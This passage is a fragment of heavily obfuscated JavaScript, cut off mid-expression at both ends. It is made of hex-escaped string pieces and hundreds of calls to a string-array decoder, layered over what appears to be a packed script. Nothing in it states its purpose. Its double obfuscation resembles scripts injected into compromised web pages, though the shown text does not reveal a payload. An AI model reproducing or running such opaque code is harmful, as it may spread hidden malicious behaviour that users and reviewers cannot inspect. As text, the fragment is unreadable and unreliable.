)+'\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x31\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x62\x34\x62')+_0x38fcd3('\x30\x78\x64\x39\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x36\x65\x38')+'\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x34\x61\x65')+_0x38fcd3('\x30\x78\x65\x62\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x31\x61\x62')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x63\x38')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x63\x66\x63')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x36\x30\x32')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+_0x38fcd3('\x30\x78\x66\x61\x61')+'\x5c\x31\x34\x5c\x5c\x5c\x27\x2b\x65\x28')+(_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x64\x31\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x66')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x61\x65\x32')+_0x38fcd3('\x30\x78\x66\x31\x38')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x34\x62')+'\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x33')+_0x38fcd3('\x30\x78\x65\x31\x62')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x35\x37\x64')+'\x5c\x5c\x5c\x27\x29\x29\x2b\x32\x75\x2b'+_0x38fcd3('\x30\x78\x62\x37\x36')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x39\x63\x39')+_0x38fcd3('\x30\x78\x65\x37\x61')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x38\x30\x33')+_0x38fcd3('\x30\x78\x31\x38\x63')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x2b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x38\x30')+_0x38fcd3('\x30\x78\x64\x35\x37')+_0x38fcd3('\x30\x78\x66\x31\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x64\x66')+_0x38fcd3('\x30\x78\x32\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x34\x31\x61')+_0x38fcd3('\x30\x78\x35\x32\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x63\x38\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x37')+'\x5c\x5c\x5c\x27\x29\x29\x26\x26\x53\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x65\x33\x38')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+'\x5c\x27\x5d\x28\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x34\x31\x61')+_0x38fcd3('\x30\x78\x35\x34\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x31\x32')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x37\x30\x32')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x34\x37\x63')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30'))+(_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x36\x61\x39')+'\x28\x66\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x38')+_0x38fcd3('\x30\x78\x35\x64\x63')+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x32\x31\x62')+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x39\x62\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x62\x61\x34')+'\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x32\x62\x35')+_0x38fcd3('\x30\x78\x61\x62\x39')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c'+_0x38fcd3('\x30\x78\x34\x33\x39')+_0x38fcd3('\x30\x78\x34\x37\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x38\x38\x35')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x32\x32')+'\x20\x52\x3d\x37\x41\x5b\x37\x42\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x38\x37\x30')+_0x38fcd3('\x30\x78\x61\x34\x64')+_0x38fcd3('\x30\x78\x37\x65\x30')+_0x38fcd3('\x30\x78\x33\x65\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x32\x39')+_0x38fcd3('\x30\x78\x66\x37\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x64\x30')+_0x38fcd3('\x30\x78\x65\x65\x31')+'\x33\x61\x29\x2c\x34\x55\x3d\x52\x5b\x5c'+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x61\x62\x61')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x37\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x31')+_0x38fcd3('\x30\x78\x37\x66\x32')+_0x38fcd3('\x30\x78\x65\x39\x33')+_0x38fcd3('\x30\x78\x64\x35\x33')+_0x38fcd3('\x30\x78\x32\x62\x34')+_0x38fcd3('\x30\x78\x32\x64\x35')+_0x38fcd3('\x30\x78\x62\x30\x63')+_0x38fcd3('\x30\x78\x61\x66\x30')+_0x38fcd3('\x30\x78\x36\x61\x62')+_0x38fcd3('\x30\x78\x65\x32\x33')+_0x38fcd3('\x30\x78\x35\x37\x61')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x62\x65\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x30\x37')+_0x38fcd3('\x30\x78\x33\x35\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x39\x34')+_0x38fcd3('\x30\x78\x31\x31\x35\x39')+_0x38fcd3('\x30\x78\x33\x64\x62')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x37\x32\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x32\x37\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x36\x61\x30')+_0x38fcd3('\x30\x78\x35\x64\x33')+_0x38fcd3('\x30\x78\x65\x66\x30'))+(_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x31\x32\x30\x39')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x64\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+'\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78'+_0x38fcd3('\x30\x78\x38\x62\x61')+_0x38fcd3('\x30\x78\x34\x65\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x38\x30\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x32\x64\x65')+_0x38fcd3('\x30\x78\x34\x37\x61')+_0x38fcd3('\x30\x78\x35\x63\x38')+_0x38fcd3('\x30\x78\x35\x37\x35')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x32\x65\x62')+_0x38fcd3('\x30\x78\x35\x39\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x35\x33')+_0x38fcd3('\x30\x78\x62\x37\x61')+_0x38fcd3('\x30\x78\x36\x37\x36')+_0x38fcd3('\x30\x78\x62\x64\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x64\x64\x61')+_0x38fcd3('\x30\x78\x65\x35\x35')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+'\x37\x4c\x29\x29\x5b\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x63\x63')+_0x38fcd3('\x30\x78\x62\x65\x30')+_0x38fcd3('\x30\x78\x31\x31\x61\x64')+_0x38fcd3('\x30\x78\x36\x33\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x33\x30')+_0x38fcd3('\x30\x78\x31\x31\x62\x66')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x30\x37')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29\x2c'+_0x38fcd3('\x30\x78\x66\x38\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x33\x35\x66')+_0x38fcd3('\x30\x78\x35\x35\x64')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x39\x38')+_0x38fcd3('\x30\x78\x38\x63\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x32\x35')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x34\x62\x32')+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x35\x31\x31')+_0x38fcd3('\x30\x78\x39\x38\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x31\x31\x38\x35'))+(_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x30\x32\x32')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x32\x32')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x37'+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x32\x35\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x61\x63')+_0x38fcd3('\x30\x78\x37\x65\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x64\x64')+_0x38fcd3('\x30\x78\x32\x34\x36')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x62\x32\x32')+_0x38fcd3('\x30\x78\x37\x65\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x33')+_0x38fcd3('\x30\x78\x39\x34\x39')+'\x64\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x31')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x35\x62')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x62\x66\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x34'+'\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x35\x38')+_0x38fcd3('\x30\x78\x64\x31\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x62\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x39\x33\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x38\x34\x65')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x65\x63\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x31\x38\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x32\x35')+'\x5c\x27\x29\x5d\x3d\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x36')+'\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x66\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x64\x35')+_0x38fcd3('\x30\x78\x66\x64\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x37\x31\x63')+'\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+'\x27\x2b\x37\x51\x2b\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x65\x31\x37')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x71'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x61\x66')+_0x38fcd3('\x30\x78\x63\x38\x66')+'\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x37'+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x64\x39\x33')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x31\x65\x65'))+(_0x38fcd3('\x30\x78\x65\x62\x35')+_0x38fcd3('\x30\x78\x35\x38\x37')+_0x38fcd3('\x30\x78\x66\x35\x32')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x31\x30\x66\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x6a\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x44'+_0x38fcd3('\x30\x78\x62\x31\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x37\x36\x39')+_0x38fcd3('\x30\x78\x33\x31\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x61\x37')+'\x5c\x5c\x27\x29\x2b\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x33\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+'\x29\x5d\x28\x29\x2c\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x63\x62\x65')+'\x34\x58\x29\x5b\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x31\x61\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x66\x37\x64')+_0x38fcd3('\x30\x78\x36\x66\x63')+_0x38fcd3('\x30\x78\x36\x35\x31')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x39\x36\x31')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x65\x39')+'\x5c\x27\x29\x24\x28\x62\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x35\x63')+'\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x64\x39\x34')+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x39\x34\x63')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x34\x66\x62')+_0x38fcd3('\x30\x78\x34\x65\x61')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x32\x37\x38')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x34\x62\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\